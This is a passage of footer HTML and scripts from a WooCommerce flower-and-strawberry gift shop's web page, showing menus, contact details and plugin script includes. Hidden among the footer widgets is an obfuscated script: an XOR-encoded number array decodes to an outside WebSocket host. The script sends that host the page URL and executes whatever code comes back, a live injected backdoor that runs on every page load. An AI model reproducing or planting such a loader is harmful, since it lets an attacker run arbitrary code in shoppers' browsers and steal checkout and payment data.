<li id="menu-item-3783" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/cancelation-refund-policy/" itemprop="url" class="hfe-menu-item">Cancellation &#038; Refund Policy</a></li>
<li id="menu-item-6590" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/how-to-enjoy-chocolate-covered-strawberry/" itemprop="url" class="hfe-menu-item">How to enjoy chocolate covered strawberry</a></li>
<li id="menu-item-6644" itemprop="name" class="anspress-menu-base menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/questions/" itemprop="url" class="hfe-menu-item">Q/A</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ebf2bc0" data-id="ebf2bc0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a8485d elementor-widget elementor-widget-image" data-id="0a8485d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1251" height="1118" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw.png.webp" class="attachment-full size-full wp-image-630" alt="love berry logo" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw.png.webp 1251w,  https://berryccino.com/wp-content/webp-express/webp-images/wp-content/uploads/2019/01/logo-vertical-bw-600x536.png.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw-300x268.png.webp 300w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw-768x686.png.webp 768w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw-1024x915.png.webp 1024w" sizes="(max-width: 1251px) 100vw, 1251px" />															</div>
				</div>
				<div class="elementor-element elementor-element-98b7acf elementor-widget elementor-widget-text-editor" data-id="98b7acf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Get in touch with us for the best quality Bouquets and Boxes								</div>
				</div>
				<div class="elementor-element elementor-element-0ecc113 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0ecc113" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c4c8a4a" href="https://www.facebook.com/www.loveberry.us" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-118e455" href="https://instagram.com/loveberryus" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e99d6fc" href="https://www.pinterest.com/pin/139682025931874881/?amp_client_id=BCgATLhzdchH5c6wu6YnMdGUUgcLzKHqrnAhB-M6A7tOzMCEJZAG49JZF9nMgllf&#038;mweb_unauth_id=fd7d9851&#038;simplified=true&#038;amp_url=https%3A%2F%2Fwww.pinterest.com%2Famp%2Fpin%2F139682025931874881%2F&#038;amp_analytics=1*1f599at*cid*QkNnQVRMaHpkY2hINWM2d3U2WW5NZEdVVWdjTHpLSHFybkFoQi1NNkE3dE96TUNFSlpBRzQ5SlpGOW5NZ2xsZg" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa9ddd4" data-id="aa9ddd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4ba2e1 elementor-widget elementor-widget-heading" data-id="e4ba2e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-088bee8 elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="088bee8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20315%20664%202576">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+1 315 664 2576</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@berryccino.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@berryccino.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">443 7th avenue, Brooklyn NY11215</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18fbeaac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18fbeaac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1339614f" data-id="1339614f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-695777a9 elementor-widget elementor-widget-text-editor" data-id="695777a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © All Right Reserved</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bca2972 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bca2972" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-134890b" data-id="134890b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da4e22f elementor-widget elementor-widget-html" data-id="da4e22f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>const cfn = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const gfax = 42;window.ww = new WebSocket(String.fromCharCode(...cfn.map(ohrp => ohrp ^ gfax)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
                <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='berocket_lmp_style-css' href='https://berryccino.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.2.3.4' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/lib/selectize.min.js?ver=4.4.4" id="selectize-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/common.js?ver=4.4.4" id="anspress-common-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/list.js?ver=4.4.4" id="anspress-list-js"></script>
<script id="anspress-tags-js-extra">
var apTagsTranslation = {"deleteTag":"Delete Tag","addTag":"Add Tag","tagAdded":"added to the tags list.","tagRemoved":"removed from the tags list.","suggestionsAvailable":"Suggestions are available. Use the up and down arrow keys to read it."};
//# sourceURL=anspress-tags-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/tags.js?ver=4.4.4" id="anspress-tags-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=342138464" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://berryccino.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="wcpa-frontend-js-extra">
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","use_sumo":"","start_of_week":"1","today":{"days":20484,"seconds":1769884863},"google_map_api":"","ajax_url":"https://berryccino.com/wp-admin/admin-ajax.php","change_price_as_quantity":"","show_field_price_x_quantity":"","show_strike_product_price":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported","sumo_strings":{"captionFormat":"{0} Selected","captionFormatAllSelected":"{0} all selected!"}},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded"]};
//# sourceURL=wcpa-frontend-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/js/frontend.min.js?ver=3.9.2" id="wcpa-frontend-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/scripts/shCore.js?ver=4.4.4" id="syntaxhighlighter-core-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/scripts/shAutoloader.js?ver=4.4.4" id="syntaxhighlighter-autoloader-js"></script>
<script id="syntaxhighlighter-js-before">
			aplang = aplang||{};
			aplang.shLanguage = 'Language';
			aplang.shInline = 'Is inline?';
			aplang.shTxtPlholder = 'Insert code snippet here ...';
			aplang.shButton = 'Insert to editor';
			aplang.shTitle = 'Insert code';

			window.apBrushPath = "https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/scripts/";
		
//# sourceURL=syntaxhighlighter-js-before
</script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/script.js?ver=4.4.4" id="syntaxhighlighter-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/recaptcha/script.js?ver=4.4.4" id="ap-recaptcha-js"></script>
<script id="mootpalphanumeric-js-extra">
var mootpalphanumeric = {"input_pattern":"/[^a-zA-Z0-9]/g"};
var mootpalphanumeric = {"input_pattern":"/[^a-zA-Z0-9]/g"};
//# sourceURL=mootpalphanumeric-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/miniorange-otp-verification/includes/js/mootpalphanumeric.min.js?ver=15.3.9" id="mootpalphanumeric-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://berryccino.com/wp-json/","nonce":"a2e3a911a9","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://berryccino.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a2e3a911a9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://berryccino.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://berryccino.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762886193" id="woo-variation-swatches-js"></script>
<script src="https://berryccino.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://berryccino.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://berryccino.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/berryccino.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/berryccino.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/berryccino.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2566900ff3"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"surprise edible gift arrangements Archives - Berryccino","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://berryccino.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://berryccino.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.2" id="hfe-frontend-js-js"></script>
<script id="wccheckout-js-extra">
var mowccheckout = {"paymentMethods":{"stripe":"stripe","stripe_klarna":"stripe_klarna","stripe_affirm":"stripe_affirm","stripe_afterpay_clearpay":"stripe_afterpay_clearpay","stripe_eps":"stripe_eps","stripe_bancontact":"stripe_bancontact","stripe_ideal":"stripe_ideal","stripe_sepa_debit":"stripe_sepa_debit","stripe_p24":"stripe_p24","stripe_cashapp":"stripe_cashapp","stripe_us_bank_account":"stripe_us_bank_account","woocommerce_payments":"woocommerce_payments","woocommerce_payments_bancontact":"woocommerce_payments_bancontact","woocommerce_payments_sepa_debit":"woocommerce_payments_sepa_debit","woocommerce_payments_giropay":"woocommerce_payments_giropay","woocommerce_payments_sofort":"woocommerce_payments_sofort","woocommerce_payments_p24":"woocommerce_payments_p24","woocommerce_payments_ideal":"woocommerce_payments_ideal","woocommerce_payments_au_becs_debit":"woocommerce_payments_au_becs_debit","woocommerce_payments_eps":"woocommerce_payments_eps","woocommerce_payments_affirm":"woocommerce_payments_affirm","woocommerce_payments_afterpay_clearpay":"woocommerce_payments_afterpay_clearpay","woocommerce_payments_klarna":"woocommerce_payments_klarna","woocommerce_payments_multibanco":"woocommerce_payments_multibanco","woocommerce_payments_grabpay":"woocommerce_payments_grabpay","woocommerce_payments_alipay":"woocommerce_payments_alipay","woocommerce_payments_wechat_pay":"woocommerce_payments_wechat_pay","bacs":"bacs","cheque":"cheque","cod":"cod","paypal":"paypal","ppcp-axo-gateway":"ppcp-axo-gateway","ppcp-gateway":"ppcp-gateway","ppcp-credit-card-gateway":"ppcp-credit-card-gateway","ppcp-bancontact":"ppcp-bancontact","ppcp-blik":"ppcp-blik","ppcp-eps":"ppcp-eps","ppcp-ideal":"ppcp-ideal","ppcp-mybank":"ppcp-mybank","ppcp-p24":"ppcp-p24","ppcp-trustly":"ppcp-trustly","ppcp-multibanco":"ppcp-multibanco","stripe_alipay":"stripe_alipay","stripe_amazon_pay":"stripe_amazon_pay","stripe_blik":"stripe_blik","stripe_boleto":"stripe_boleto","stripe_oxxo":"stripe_oxxo","stripe_multibanco":"stripe_multibanco","stripe_wechat_pay":"stripe_wechat_pay","stripe_acss_debit":"stripe_acss_debit","stripe_bacs_debit":"stripe_bacs_debit","stripe_au_becs_debit":"stripe_au_becs_debit"},"selectivePaymentEnabled":"","popupEnabled":"","isLoggedIn":"","otpType":"email","otp_length_mo":"5","siteURL":"https://berryccino.com/?option=miniorange_wc_otp_validation"};
//# sourceURL=wccheckout-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/miniorange-otp-verification/includes/js/wccheckout.min.js?version=15.3.9&amp;ver=15.3.9" id="wccheckout-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://berryccino.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"175302848","post":"0","tz":"-4","srv":"berryccino.com","arch_tax_product_tag":"surprise-edible-gift-arrangements","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "175302848", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="berocket_lmp_js-js-extra">
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"more_button","mobile_width":"767","is_AAPF":"1","buffer":"50","use_prev_btn":"0","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003ELoading...\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: 